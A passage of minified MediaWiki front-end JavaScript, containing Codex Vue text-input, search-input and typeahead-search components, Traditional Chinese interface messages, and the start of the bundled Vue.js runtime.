},"_codex/CdxTextInput.cjs":function(require,module,exports){"use strict";var f=Object.getOwnPropertySymbols;var B=Object.prototype.hasOwnProperty,V=Object.prototype.propertyIsEnumerable;var m=(e,n)=>{var r={};for(var u in e)B.call(e,u)&&n.indexOf(u)<0&&(r[u]=e[u]);if(e!=null&&f)for(var u of f(e))n.indexOf(u)<0&&V.call(e,u)&&(r[u]=e[u]);return r};const t=require("vue"),I=require("./Icon.js"),l=require("./constants.js"),w=require("./useModelWrapper.cjs"),S=require("./useSplitAttributes.cjs"),T=require("./useFieldData.cjs"),h=require("./_plugin-vue_export-helper.js"),M=l.makeStringTypeValidator(l.TextInputTypes),K=l.makeStringTypeValidator(l.ValidationStatusTypes),q=t.defineComponent({name:"CdxTextInput",components:{CdxIcon:I.CdxIcon},inheritAttrs:!1,expose:["focus","blur"],props:{modelValue:{type:[String,Number],default:""},inputType:{type:String,default:"text",validator:M},status:{type:String,default:"default",validator:K},disabled:{type:Boolean,default:!1},startIcon:{type:[String,Object],default:void 0},endIcon:{type:[String,Object],default:void 0},clearable:{type:Boolean,default:!1}},emits:["update:modelValue","keydown","input","change","focus","blur","clear"],setup(e,{emit:n,attrs:r}){const u=r.id,{computedDisabled:a,computedStatus:c,computedInputId:i}=T(t.toRef(e,"disabled"),t.toRef(e,"status"),u),s=t.inject(l.FieldDescriptionIdKey,void 0),d=w(t.toRef(e,"modelValue"),n),p=t.computed(()=>e.clearable&&!!d.value&&!a.value),C=t.computed(()=>({"cdx-text-input--has-start-icon":!!e.startIcon,"cdx-text-input--has-end-icon":!!e.endIcon,"cdx-text-input--clearable":p.value,["cdx-text-input--status-".concat(c.value)]:!0})),{rootClasses:b,rootStyle:v,otherAttrs:k}=S(r,C),g=t.computed(()=>{const y=k.value,{id:o}=y;return m(y,["id"])}),x=t.computed(()=>({"cdx-text-input__input--has-value":!!d.value}));return{computedInputId:i,descriptionId:s,wrappedModel:d,isClearable:p,rootClasses:b,rootStyle:v,otherAttrsMinusId:g,inputClasses:x,computedDisabled:a,onClear:o=>{d.value="",n("clear",o)},onInput:o=>{n("input",o)},onChange:o=>{n("change",o)},onKeydown:o=>{(o.key==="Home"||o.key==="End")&&!o.ctrlKey&&!o.metaKey||n("keydown",o)},onFocus:o=>{n("focus",o)},onBlur:o=>{n("blur",o)},cdxIconClear:I.Y3}},methods:{focus(){this.$refs.input.focus()},blur(){this.$refs.input.blur()}}}),F=["id","type","aria-describedby","disabled"];function $(e,n,r,u,a,c){const i=t.resolveComponent("cdx-icon");return t.openBlock(),t.createElementBlock("div",{class:t.normalizeClass(["cdx-text-input",e.rootClasses]),style:t.normalizeStyle(e.rootStyle)},[t.withDirectives(t.createElementVNode("input",t.mergeProps({id:e.computedInputId,ref:"input","onUpdate:modelValue":n[0]||(n[0]=s=>e.wrappedModel=s),class:["cdx-text-input__input",e.inputClasses]},e.otherAttrsMinusId,{type:e.inputType,"aria-describedby":e.descriptionId,disabled:e.computedDisabled,size:"1",onInput:n[1]||(n[1]=(...s)=>e.onInput&&e.onInput(...s)),onChange:n[2]||(n[2]=(...s)=>e.onChange&&e.onChange(...s)),onFocus:n[3]||(n[3]=(...s)=>e.onFocus&&e.onFocus(...s)),onBlur:n[4]||(n[4]=(...s)=>e.onBlur&&e.onBlur(...s)),onKeydown:n[5]||(n[5]=(...s)=>e.onKeydown&&e.onKeydown(...s))}),null,16,F),[[t.vModelDynamic,e.wrappedModel]]),e.startIcon?(t.openBlock(),t.createBlock(i,{key:0,icon:e.startIcon,class:"cdx-text-input__icon-vue cdx-text-input__start-icon"},null,8,["icon"])):t.createCommentVNode("v-if",!0),e.endIcon?(t.openBlock(),t.createBlock(i,{key:1,icon:e.endIcon,class:"cdx-text-input__icon-vue cdx-text-input__end-icon"},null,8,["icon"])):t.createCommentVNode("v-if",!0),e.isClearable?(t.openBlock(),t.createBlock(i,{key:2,icon:e.cdxIconClear,class:"cdx-text-input__icon-vue cdx-text-input__clear-icon",onMousedown:n[6]||(n[6]=t.withModifiers(()=>{},["prevent"])),onClick:e.onClear},null,8,["icon","onClick"])):t.createCommentVNode("v-if",!0)],6)}const A=h._export_sfc(q,[["render",$]]);module.exports=A;
},"_codex/useI18n.cjs":function(require,module,exports){"use strict";const e=require("vue");function s(u,n,i=[]){const t=e.inject("CdxI18nFunction",void 0);return e.computed(()=>{const c=i.map(r=>typeof r=="function"?r():r.value),o=t==null?void 0:t(u,...c);return o!=null?o:typeof n=="function"?n(...c):n})}module.exports=s;
},"_codex/useI18nWithOverride.js":function(require,module,exports){"use strict";const n=require("vue"),i=require("./useI18n.cjs");function c(e,r,t,u=[]){const s=i(r,t,u);return n.computed(()=>e.value||s.value)}exports.useI18nWithOverride=c;
},"_codex/CdxSearchInput.cjs":function(require,module,exports){"use strict";const t=require("vue"),m=require("./Icon.js"),b=require("./CdxButton.cjs"),f=require("./CdxTextInput.cjs"),h=require("./useModelWrapper.cjs"),S=require("./useSplitAttributes.cjs"),y=require("./useFieldData.cjs"),C=require("./useI18nWithOverride.js"),i=require("./constants.js"),B=require("./_plugin-vue_export-helper.js"),V=i.makeStringTypeValidator(i.ValidationStatusTypes),I=t.defineComponent({name:"CdxSearchInput",components:{CdxButton:b,CdxTextInput:f},inheritAttrs:!1,props:{modelValue:{type:[String,Number],default:""},useButton:{type:Boolean,default:!1},buttonLabel:{type:String,default:""},disabled:{type:Boolean,default:!1},status:{type:String,default:"default",validator:V}},emits:["update:modelValue","submit-click","input","change","focus","blur"],setup(e,{emit:n,attrs:r}){const s=h(t.toRef(e,"modelValue"),n),{computedDisabled:l}=y(t.toRef(e,"disabled")),d=t.computed(()=>({"cdx-search-input--has-end-button":!!e.buttonLabel||e.useButton})),{rootClasses:u,rootStyle:a,otherAttrs:o}=S(r,d),c=C.useI18nWithOverride(t.toRef(e,"buttonLabel"),"cdx-search-input-search-button-label","Search"),p=t.computed(()=>e.useButton||e.buttonLabel.length>0);return{wrappedModel:s,computedDisabled:l,rootClasses:u,rootStyle:a,otherAttrs:o,handleSubmit:()=>{n("submit-click",s.value)},searchIcon:m.A7,translatedSearchButtonLabel:c,useButtonOrLabel:p}},methods:{focus(){this.$refs.textInput.focus()}}}),g={class:"cdx-search-input__input-wrapper"};function x(e,n,r,s,l,d){const u=t.resolveComponent("cdx-text-input"),a=t.resolveComponent("cdx-button");return t.openBlock(),t.createElementBlock("div",{class:t.normalizeClass(["cdx-search-input",e.rootClasses]),style:t.normalizeStyle(e.rootStyle)},[t.createElementVNode("div",g,[t.createVNode(u,t.mergeProps({ref:"textInput",modelValue:e.wrappedModel,"onUpdate:modelValue":n[0]||(n[0]=o=>e.wrappedModel=o),class:"cdx-search-input__text-input","input-type":"search","start-icon":e.searchIcon,disabled:e.computedDisabled,status:e.status},e.otherAttrs,{onKeydown:t.withKeys(e.handleSubmit,["enter"]),onInput:n[1]||(n[1]=o=>e.$emit("input",o)),onChange:n[2]||(n[2]=o=>e.$emit("change",o)),onFocus:n[3]||(n[3]=o=>e.$emit("focus",o)),onBlur:n[4]||(n[4]=o=>e.$emit("blur",o))}),null,16,["modelValue","start-icon","disabled","status","onKeydown"]),t.renderSlot(e.$slots,"default")]),e.useButtonOrLabel?(t.openBlock(),t.createBlock(a,{key:0,class:"cdx-search-input__end-button",disabled:e.computedDisabled,onClick:e.handleSubmit},{default:t.withCtx(()=>[t.createTextVNode(t.toDisplayString(e.translatedSearchButtonLabel),1)]),_:1},8,["disabled","onClick"])):t.createCommentVNode("v-if",!0)],6)}const k=B._export_sfc(I,[["render",x]]);module.exports=k;
},"_codex/CdxTypeaheadSearch.cjs":function(require,module,exports){"use strict";var M=Object.getOwnPropertySymbols;var O=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var _=(e,o)=>{var r={};for(var s in e)O.call(e,s)&&o.indexOf(s)<0&&(r[s]=e[s]);if(e!=null&&M)for(var s of M(e))o.indexOf(s)<0&&W.call(e,s)&&(r[s]=e[s]);return r};const t=require("vue"),N=require("./Icon.js"),G=require("./CdxMenu.cjs"),j=require("./CdxSearchInput.cjs"),J=require("./useGeneratedId.cjs"),X=require("./useSplitAttributes.cjs"),Y=require("./useI18n.cjs"),h=require("./constants.js"),Z=require("./_plugin-vue_export-helper.js"),ee=t.defineComponent({name:"CdxTypeaheadSearch",components:{CdxIcon:N.CdxIcon,CdxMenu:G,CdxSearchInput:j},inheritAttrs:!1,props:{id:{type:String,required:!0},formAction:{type:String,required:!0},searchResults:{type:Array,required:!0},useButton:{type:Boolean,default:!1},buttonLabel:{type:String,default:""},initialInputValue:{type:String,default:""},searchFooterUrl:{type:String,default:""},debounceInterval:{type:Number,default:h.DebounceInterval},highlightQuery:{type:Boolean,default:!1},showThumbnail:{type:Boolean,default:!1},autoExpandWidth:{type:Boolean,default:!1},visibleItemLimit:{type:Number,default:null}},emits:["input","search-result-click","submit","load-more"],setup(e,{attrs:o,emit:r,slots:s}){const I=t.ref(),i=t.ref(),S=J("typeahead-search-menu"),C=Y("cdx-typeahead-search-search-results-label","Search results"),u=t.ref(!1),l=t.ref(!1),v=t.ref(!1),g=t.ref(!1),p=t.ref(e.initialInputValue),m=t.ref(""),x=t.computed(()=>{var a,n;return(n=(a=i.value)==null?void 0:a.getHighlightedMenuItem())==null?void 0:n.id}),y=t.ref(null),F=t.computed(()=>({"cdx-typeahead-search__menu-message--has-thumbnail":e.showThumbnail})),d=t.computed(()=>e.searchResults.find(a=>a.value===y.value)),q=t.computed(()=>e.searchFooterUrl?{value:h.MenuFooterValue,url:e.searchFooterUrl}:void 0),U=t.computed(()=>({"cdx-typeahead-search--show-thumbnail":e.showThumbnail,"cdx-typeahead-search--expanded":u.value,"cdx-typeahead-search--auto-expand-width":e.showThumbnail&&e.autoExpandWidth})),{rootClasses:B,rootStyle:E,otherAttrs:T}=X(o,U);function $(a){return a}const K=t.computed(()=>({visibleItemLimit:e.visibleItemLimit,showThumbnail:e.showThumbnail,boldLabel:!0,hideDescriptionOverflow:!0}));let b,f;function V(a,n=!1){d.value&&d.value.label!==a&&d.value.value!==a&&(y.value=null),f!==void 0&&(clearTimeout(f),f=void 0),a===""?u.value=!1:(l.value=!0,s["search-results-pending"]&&(f=setTimeout(()=>{g.value&&(u.value=!0),v.value=!0},h.PendingDelay))),b!==void 0&&(clearTimeout(b),b=void 0);const c=()=>{r("input",a)};n?c():b=setTimeout(()=>{c()},e.debounceInterval)}function A(a){var n;if(a===h.MenuFooterValue){y.value=null,p.value=m.value;return}y.value=a,a!==null&&(p.value=d.value?(n=d.value.label)!=null?n:String(d.value.value):"")}function L(){g.value=!0,(m.value||v.value)&&(u.value=!0)}function Q(){g.value=!1,u.value=!1}function R(a){const k=a,{id:n}=k,c=_(k,["id"]);if(c.value===h.MenuFooterValue){r("search-result-click",{searchResult:null,index:e.searchResults.length,numberOfResults:e.searchResults.length});return}w(c)}function w(a){const n={searchResult:a,index:e.searchResults.findIndex(c=>c.value===a.value),numberOfResults:e.searchResults.length};r("search-result-click",n)}function D(a){var n;if(a.value===h.MenuFooterValue){p.value=m.value;return}p.value=a.value?(n=a.label)!=null?n:String(a.value):""}function P(a){var n;u.value=!1,(n=i.value)==null||n.clearActive(),R(a)}function z(a){if(d.value)w(d.value),a.stopPropagation(),window.location.assign(d.value.url),a.preventDefault();else{const n={searchResult:null,index:-1,numberOfResults:e.searchResults.length};r("submit",n)}}function H(a){if(!i.value||!m.value||a.key===" ")return;const n=i.value.getHighlightedMenuItem(),c=i.value.getHighlightedViaKeyboard();switch(a.key){case"Enter":n&&(n.value===h.MenuFooterValue&&c?window.location.assign(e.searchFooterUrl):i.value.delegateKeyNavigation(a,{prevent:!1})),u.value=!1;break;case"Tab":u.value=!1;break;default:i.value.delegateKeyNavigation(a);break}}return t.onMounted(()=>{e.initialInputValue&&V(e.initialInputValue,!0)}),t.watch(t.toRef(e,"searchResults"),()=>{m.value=p.value.trim(),g.value&&l.value&&m.value.length>0&&(u.value=!0),f!==void 0&&(clearTimeout(f),f=void 0),l.value=!1,v.value=!1}),{form:I,menu:i,menuId:S,highlightedId:x,selection:y,menuMessageClass:F,footer:q,asSearchResult:$,inputValue:p,searchQuery:m,expanded:u,showPending:v,rootClasses:B,rootStyle:E,otherAttrs:T,menuConfig:K,onUpdateInputValue:V,onUpdateMenuSelection:A,onFocus:L,onBlur:Q,onSearchResultClick:R,onSearchResultKeyboardNavigation:D,onSearchFooterClick:P,onSubmit:z,onKeydown:H,MenuFooterValue:h.MenuFooterValue,articleIcon:N.S3,translatedSearchResultsLabel:C}},methods:{focus(){this.$refs.searchInput.focus()}}}),te=["id","action"],ae={class:"cdx-typeahead-search__menu-message__text"},ne={class:"cdx-typeahead-search__menu-message__text"},le=["href","onClickCapture"],oe={class:"cdx-menu-item__text cdx-typeahead-search__search-footer__text"},se={class:"cdx-typeahead-search__search-footer__query"};function ue(e,o,r,s,I,i){const S=t.resolveComponent("cdx-icon"),C=t.resolveComponent("cdx-menu"),u=t.resolveComponent("cdx-search-input");return t.openBlock(),t.createElementBlock("div",{class:t.normalizeClass(["cdx-typeahead-search",e.rootClasses]),style:t.normalizeStyle(e.rootStyle)},[t.createElementVNode("form",{id:e.id,ref:"form",class:"cdx-typeahead-search__form",action:e.formAction,onSubmit:o[4]||(o[4]=(...l)=>e.onSubmit&&e.onSubmit(...l))},[t.createVNode(u,t.mergeProps({ref:"searchInput",modelValue:e.inputValue,"onUpdate:modelValue":o[3]||(o[3]=l=>e.inputValue=l),"button-label":e.buttonLabel,"use-button":e.useButton},e.otherAttrs,{class:"cdx-typeahead-search__input",name:"search",role:"combobox",autocomplete:"off","aria-autocomplete":"list","aria-controls":e.menuId,"aria-expanded":e.expanded,"aria-activedescendant":e.highlightedId,"onUpdate:modelValue":e.onUpdateInputValue,onFocus:e.onFocus,onBlur:e.onBlur,onKeydown:e.onKeydown}),{default:t.withCtx(()=>[t.createVNode(C,t.mergeProps({id:e.menuId,ref:"menu",expanded:e.expanded,"onUpdate:expanded":o[0]||(o[0]=l=>e.expanded=l),class:"cdx-typeahead-search__menu","show-pending":e.showPending,selected:e.selection,"menu-items":e.searchResults,footer:e.footer,"search-query":e.highlightQuery?e.searchQuery:"","show-no-results-slot":e.searchQuery.length>0&&e.searchResults.length===0&&e.$slots["search-no-results-text"]&&e.$slots["search-no-results-text"]().length>0},e.menuConfig,{"aria-label":e.translatedSearchResultsLabel,"onUpdate:selected":e.onUpdateMenuSelection,onMenuItemClick:o[1]||(o[1]=l=>e.onSearchResultClick(e.asSearchResult(l))),onMenuItemKeyboardNavigation:e.onSearchResultKeyboardNavigation,onLoadMore:o[2]||(o[2]=l=>e.$emit("load-more"))}),{pending:t.withCtx(()=>[t.createElementVNode("div",{class:t.normalizeClass(["cdx-menu-item__content cdx-typeahead-search__menu-message",e.menuMessageClass])},[t.createElementVNode("span",ae,[t.renderSlot(e.$slots,"search-results-pending")])],2)]),"no-results":t.withCtx(()=>[t.createElementVNode("div",{class:t.normalizeClass(["cdx-menu-item__content cdx-typeahead-search__menu-message",e.menuMessageClass])},[t.createElementVNode("span",ne,[t.renderSlot(e.$slots,"search-no-results-text")])],2)]),default:t.withCtx(({menuItem:l,active:v})=>[l.value===e.MenuFooterValue?(t.openBlock(),t.createElementBlock("a",{key:0,class:t.normalizeClass(["cdx-menu-item__content cdx-typeahead-search__search-footer",{"cdx-typeahead-search__search-footer__active":v}]),href:e.asSearchResult(l).url,onClickCapture:t.withModifiers(g=>e.onSearchFooterClick(e.asSearchResult(l)),["stop"])},[t.createVNode(S,{class:"cdx-menu-item__thumbnail cdx-typeahead-search__search-footer__icon",icon:e.articleIcon},null,8,["icon"]),t.createElementVNode("span",oe,[t.renderSlot(e.$slots,"search-footer-text",{searchQuery:e.searchQuery},()=>[t.createElementVNode("strong",se,t.toDisplayString(e.searchQuery),1)])])],42,le)):t.createCommentVNode("v-if",!0)]),_:3},16,["id","expanded","show-pending","selected","menu-items","footer","search-query","show-no-results-slot","aria-label","onUpdate:selected","onMenuItemKeyboardNavigation"])]),_:3},16,["modelValue","button-label","use-button","aria-controls","aria-expanded","aria-activedescendant","onUpdate:modelValue","onFocus","onBlur","onKeydown"]),t.renderSlot(e.$slots,"default")],40,te)],6)}const re=Z._export_sfc(ee,[["render",ue]]);module.exports=re;
}}},{},{"cdx-chip-input-chip-added":"已添加標籤塊$1。","cdx-chip-input-chip-removed":"已移除標籤塊$1。","cdx-dialog-close-button-label":"關閉","cdx-input-chip-aria-description":"請按 Enter 鍵編輯，或是按 Delete 鍵移除。","cdx-label-optional-flag":"（非必填）","cdx-message-dismiss-button-label":"關閉","cdx-search-input-search-button-label":"搜尋","cdx-table-pager-button-first-page":"第一頁","cdx-table-pager-button-last-page":"最末頁","cdx-table-pager-button-next-page":"下一頁","cdx-table-pager-button-prev-page":"上一頁","cdx-table-pager-items-per-page-current":"{{PLURAL:$1|$1}} 列","cdx-table-pager-items-per-page-default":"各頁面結果","cdx-table-pagination-status-message-determinate-long":"顯示 $1 至 $2 的結果（共 $3 個）","cdx-table-pagination-status-message-determinate-short":"$1 至 $2（共 $3 個）","cdx-table-pagination-status-message-indeterminate-short":"$1 至 $2 的多個結果","cdx-table-pagination-status-message-indeterminate-long":"顯示 $1 至 $2 的多個結果","cdx-table-pagination-status-message-indeterminate-final":"顯示最後 {{PLURAL:$1|$1}} 個結果","cdx-table-pagination-status-message-pending":"正在載入結果……","cdx-table-select-all-label":"選取所有列","cdx-table-select-row-label":"選取 $2 個列裡的第 $1 列","cdx-table-sort-caption":"$1（帶有按鈕的欄位標題可排序）。","cdx-typeahead-search-search-results-label":"搜尋結果"}];});
mw.loader.impl(function(){return["vue@1sy8w",{"main":"resources/src/vue/index.js","files":{"resources/src/vue/index.js":function(require,module,exports){(function(){const Vue=require('../../lib/vue/vue.js');const errorLogger=require('./errorLogger.js');const i18n=require('./i18n.js');const teleportTarget=require('mediawiki.page.ready').teleportTarget;Vue.createMwApp=function(...args){const app=Vue.createApp(...args);app.use(errorLogger);app.use(i18n);app.provide('CdxTeleportTarget',teleportTarget);app.provide('CdxI18nFunction',mw.msg);return app;};window.Vue=Vue;module.exports=Vue;}());
},"resources/src/vue/errorLogger.js":function(require,module,exports){module.exports={install:function(app){app.config.errorHandler=function(error){mw.errorLogger.logError(error,'error.vue');mw.log.error(error);};}};
},"resources/src/vue/i18n.js":function(require,module,exports){module.exports={install:function(app){function $i18n(key,...parameters){return mw.message(key,...parameters);}app.config.globalProperties.$i18n=$i18n;app.provide('i18n',$i18n);function renderI18nHtml(el,binding){let message;if(Array.isArray(binding.value)){if(binding.arg===undefined){throw new Error('v-i18n-html used with parameter array but without message key');}message=mw.message(binding.arg).params(binding.value);}else if(binding.value instanceof mw.Message){message=binding.value;}else{message=mw.message(binding.arg||binding.value);}el.innerHTML=message.parse();}app.directive('i18n-html',{mounted:renderI18nHtml,updated(el,binding){const areArraysEqual=(arr1,arr2)=>Array.isArray(arr1)&&Array.isArray(arr2)&&arr1.length===arr2.length&&arr1.every((val,index)=>arr2[index]===val);const areMessagesEqual=(msg1,msg2)=>msg1 instanceof mw.Message&&msg2 instanceof mw.Message&&msg1.key===msg2.key&&areArraysEqual(msg1.parameters,msg2.parameters);if(binding.value===binding.oldValue||
areArraysEqual(binding.value,binding.oldValue)||areMessagesEqual(binding.value,binding.oldValue)){return;}renderI18nHtml(el,binding);}});}};
},"resources/lib/vue/vue.js":function(require,module,exports){var Vue=function(e){"use strict";function t(e,t){const n=new Set(e.split(","));return t?e=>n.has(e.toLowerCase()):e=>n.has(e)}const n={},s=[],o=()=>{},r=()=>!1,i=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),l=e=>e.startsWith("onUpdate:"),c=Object.assign,a=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},u=Object.prototype.hasOwnProperty,d=(e,t)=>u.call(e,t),p=Array.isArray,h=e=>"[object Map]"===x(e),f=e=>"[object Set]"===x(e),m=e=>"[object Date]"===x(e),g=e=>"function"==typeof e,y=e=>"string"==typeof e,v=e=>"symbol"==typeof e,b=e=>null!==e&&"object"==typeof e,_=e=>(b(e)||g(e))&&g(e.then)&&g(e.catch),S=Object.prototype.toString,x=e=>S.call(e),C=e=>x(e).slice(8,-1),k=e=>"[object Object]"===x(e),T=e=>y(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,w=t(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),A=t("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),E=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},N=/-(\w)/g,I=E((e=>e.replace(N,((e,t)=>t?t.toUpperCase():"")))),R=/\B([A-Z])/g,O=E((e=>e.replace(R,"-$1").toLowerCase())),L=E((e=>e.charAt(0).toUpperCase()+e.slice(1))),F=E((e=>e?`on${L(e)}`:"")),M=(e,t)=>!Object.is(e,t),P=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},$=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},B=e=>{const t=parseFloat(e);return isNaN(t)?e:t},V=e=>{const t=y(e)?Number(e):NaN;return isNaN(t)?e:t};let D;const U=()=>D||(D="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{}),j=t("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error");function H(e){if(p(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],o=y(s)?z(s):H(s);if(o)for(const e in o)t[e]=o[e]}return t}if(y(e)||b(e))return e}const q=/;(?![^(]*\))/g,W=/:([^]+)/,K=/\/\*[^]*?\*\//g;function z(e){const t={};return e.replace(K,"").split(q).forEach((e=>{if(e){const n=e.split(W);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function G(e){let t="";if(y(e))t=e;else if(p(e))for(let n=0;n<e.length;n++){const s=G(e[n]);s&&(t+=s+" ")}else if(b(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const J=t("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),X=t("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),Q=t("annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics"),Z=t("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),Y=t("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function ee(e){return!!e||""===e}function te(e,t){if(e===t)return!0;let n=m(e),s=m(t);if(n||s)return!(!n||!s)&&e.getTime()===t.getTime();if(n=v(e),s=v(t),n||s)return e===t;if(n=p(e),s=p(t),n||s)return!(!n||!s)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=te(e[s],t[s]);return n}(e,t);if(n=b(e),s=b(t),n||s){if(!n||!s)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const s=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(s&&!o||!s&&o||!te(e[n],t[n]))return!1}}return String(e)===String(t)}function ne(e,t){return e.findIndex((e=>te(e,t)))}const se=(e,t)=>t&&t.__v_isRef?se(e,t.value):h(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],s)=>(e[oe(t,s)+" =>"]=n,e)),{})}:f(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>oe(e)))}:v(t)?oe(t):!b(t)||p(t)||k(t)?t:String(t),oe=(e,t="")=>{var n;return v(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let re,ie;class le{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=re,!e&&re&&(this.index=(re.scopes||(re.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=re;try{return re=this,e()}finally{re=t}}}on(){re=this}off(){re=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function ce(e,t=re){t&&t.active&&t.effects.push(e)}function ae(){return re}class ue{constructor(e,t,n,s){this.fn=e,this.trigger=t,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,ce(this,s)}get dirty(){if(2===this._dirtyLevel||3===this._dirtyLevel){this._dirtyLevel=1,ve();for(let e=0;e<this._depsLength;e++){const t=this.deps[e];if(t.computed&&(de(t.computed),this._dirtyLevel>=4))break}1===this._dirtyLevel&&(this._dirtyLevel=0),be()}return this._dirtyLevel>=4}set dirty(e){this._dirtyLevel=e?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let e=me,t=ie;try{return me=!0,ie=this,this._runnings++,pe(this),this.fn()}finally{he(this),this._runnings--,ie=t,me=e}}stop(){this.active&&(pe(this),he(this),this.onStop&&this.onStop(),this.active=!1)}}function de(e){return e.value}function pe(e){e._trackId++,e._depsLength=0}function he(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)fe(e.deps[t],e);e.deps.length=e._depsLength}}function fe(e,t){const n=e.get(t);void 0!==n&&t._trackId!==n&&(e.delete(t),0===e.size&&e.cleanup())}let me=!0,ge=0;const ye=[];function ve(){ye.push(me),me=!1}function be(){const e=ye.pop();me=void 0===e||e}function _e(){ge++}function Se(){for(ge--;!ge&&Ce.length;)Ce.shift()()}function xe(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const n=e.deps[e._depsLength];n!==t?(n&&fe(n,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Ce=[];function ke(e,t,n){_e();for(const s of e.keys()){let n;s._dirtyLevel<t&&(null!=n?n:n=e.get(s)===s._trackId)&&(s._shouldSchedule||(s._shouldSchedule=0===s._dirtyLevel),s._dirtyLevel=t),s._shouldSchedule&&(null!=n?n:n=e.get(s)===s._trackId)&&(s.trigger(),s._runnings&&!s.allowRecurse||2===s._dirtyLevel||(s._shouldSchedule=!1,s.scheduler&&Ce.push(s.scheduler)))}Se()}const Te=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},we=new WeakMap,Ae=Symbol(""),Ee=Symbol("");function Ne(e,t,n){if(me&&ie){let t=we.get(e);t||we.set(e,t=new Map);let s=t.get(n);s||t.set(n,s=Te((()=>t.delete(n)))),xe(ie,s)}}function Ie(e,t,n,s,o,r){const i=we.get(e);if(!i)return;let l=[];if("clear"===t)l=[...i.values()];else if("length"===n&&p(e)){const e=Number(s);i.forEach(((t,n)=>{("length"===n||!v(n)&&n>=e)&&l.push(t)}))}else switch(void 0!==n&&l.push(i.get(n)),t){case"add":p(e)?T(n)&&l.push(i.get("length")):(l.push(i.get(Ae)),h(e)&&l.push(i.get(Ee)));break;case"delete":p(e)||(l.push(i.get(Ae)),h(e)&&l.push(i.get(Ee)));break;case"set":h(e)&&l.push(i.get(Ae))}_e();for(const c of l)c&&ke(c,4);Se()}const Re=t("__proto__,__v_isRef,__isVue"),Oe=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(v)),Le=Fe();function Fe(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Ct(this);for(let t=0,o=this.length;t<o;t++)Ne(n,0,t+"");const s=n[t](...e);return-1===s||!1===s?n[t](...e.map(Ct)):s}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){ve(),_e();const n=Ct(this)[t].apply(this,e);return 